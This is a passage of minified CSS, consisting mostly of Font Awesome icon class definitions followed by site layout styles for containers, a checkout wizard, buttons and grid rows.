rk-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{overflow-y:scroll}h1,h2,h3,h4,h5{margin-bottom:0}h1{font-size:24px;font-weight:700}.fs-13{font-size:13px}.fs-16{font-size:16px}.fs-18{font-size:18px}.container-fluid-2200{margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;max-width:2300px}.container-fluid-1200{max-width:1280px;padding-left:40px;padding-right:40px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.w-min-65{min-width:65px}.w-min-100{min-width:100px}.w-min-120{min-width:120px}.w-min-140{min-width:140px}.w-min-200{min-width:200px}.w-max-360{max-width:360px}.signin-section{max-width:360px;margin:0 auto}.border-dashed{border-style:dashed}ol,ul{margin:0;padding:0}li{list-style:none}[role=button]:focus{outline:none}.y-ellipsis{-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.y-ellipsis.clamp-2{-webkit-line-clamp:2}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.hover,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-white.active,.btn-white:active{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.aspect-ratio{width:100%;position:relative;padding-top:100%}.aspect-ratio.pic{height:0;overflow:hidden;border-radius:.25rem}.aspect-ratio.pic img{position:absolute;top:0;left:0;width:100%;height:100%}.aspect-ratio-1{padding-top:56.25%}.aspect-ratio-2{padding-top:75%}.aspect-ratio-3{padding-top:66.66%}.aspect-ratio-4{padding-top:62.5%}.checkout-wizard{width:410px;margin:0 auto;padding-bottom:24px}@media (max-width:575px){.checkout-wizard{width:auto;padding-bottom:0}}.checkout-wizard .step{display:flex;position:relative;color:#b2b2b4}.checkout-wizard .step:not(:last-child){flex-grow:1;padding-right:8px}.checkout-wizard .step:not(:last-child):after{content:"";border-bottom:2px dotted #b2b2b4;height:1px;flex-grow:1;min-width:32px;margin-left:8px;margin-top:16px}@media (max-width:575px){.checkout-wizard .step:not(:last-child):after{margin-top:10px}}.checkout-wizard .step .step-label{position:relative}@media (max-width:575px){.checkout-wizard .step .step-label{display:flex;align-items:center;font-size:12px}}@media (min-width:575px){.checkout-wizard .step .step-label .text-action{position:absolute;transform:translate(-50%);left:50%;width:120px;text-align:center}}.checkout-wizard .step.success,.checkout-wizard .step.success a{color:#000106}.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{border:2px solid #566abe;color:#566abe;background:#fff;line-height:26px}@media (max-width:575px){.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{line-height:18px}}.checkout-wizard .step.success .number-step i,.checkout-wizard .step.success a .number-step i{margin:0 auto}.checkout-wizard .step.success:after,.checkout-wizard .step.success a:after{border:1px solid #566abe}.checkout-wizard .step.active{color:#000106}.checkout-wizard .step.active .number-step{background:#566abe;color:#fff}.checkout-wizard .number-step{width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;color:#b2b2b4;line-height:30px;margin:0 auto 4px}@media (max-width:575px){.checkout-wizard .number-step{width:20px;height:20px;line-height:20px;margin-bottom:0;margin-right:4px}}.checkout-wizard ul{justify-content:space-between}.checkout-wizard ul li{list-style:none}.btn-error{-webkit-animation:shake .5s;animation:shake .5s}@-webkit-keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.row-sm{margin-right:-8px;margin-left:-8px}.row-sm>.col,.row-sm>.col-1,.row-sm>.col-2,.row-sm>.col-3,.row-sm>.col-4,.row-sm>.col-5,.row-sm>.col-6,.row-sm>.col-7,.row-sm>.col-8,.row-sm>.col-9,.row-sm>.col-10,.row-sm>.col-11,.row-sm>.col-12,.row-sm>.col-auto,.row-sm>.col-lg,.row-sm>.col-lg-1,.row-sm>.col-lg-2,.row-sm>.col-lg-3,.row-sm>.col-lg-4,.row-sm>.col-lg-5,.row-sm>.col-lg-6,.row-sm>.col-lg-7,.row-sm>.col-lg-8,.row-sm>.col-lg-9,.row-sm>.col-lg-10,.row-sm>.col-lg-11,.row-sm>.col-lg-12,.row-sm>.col-lg-auto,.row-sm>.col-md,.row-sm>.col-md-1,.row-sm>.col-md-2,.row-sm>.col-md-3,.row-sm>.col-md-4,.row-sm>.col-md-5,.row-sm>.col-md-6,.row-sm>.col-md-7,.row-sm>.col-md-8,.row-sm>.col-md-9,.row-sm>.col-md-10,.row-sm>.col-md-11,.row-sm>.col-md-12,.row-sm>.col-md-auto,.row-sm>.col-sm,.row-sm>.col-sm-1,.row-sm>.col-sm-2,.row-sm>.col-sm-3,.row-sm>.col-sm-4,.row-sm>.col-sm-5,.row-sm>.col-sm-6,.row-sm>.col-sm-7,.row-sm>.col-sm-8,.row-sm>.col-sm-9,.row-sm>.col-sm-10,.row-sm>.col-sm-11,.row-sm>.col-sm-12,.row-sm>.col-sm-auto,.row-sm>.col-xl,.row-sm>.col-xl-1,.row-sm>.col-xl-2,.row-sm>.col-xl-3,.row-sm>.col-xl-4,.row-sm>.col-xl-5,.row-sm>.col-xl-6,.row-sm>.col-xl-7,.row-sm>.col-xl-8,.row-sm>.col-xl-9,.row-sm>.col-xl-10,.row-sm>.col-xl-11,.row-sm>.col-xl-12,.row-sm>.col-xl-auto{padding-right:8px;padding-left:8px}.btn-submit,.loader-wrap{position:relative;overflow:hidden}.btn-submit.loading .loader,.loader-wrap.loading .loader{opacity:1}.btn-submit 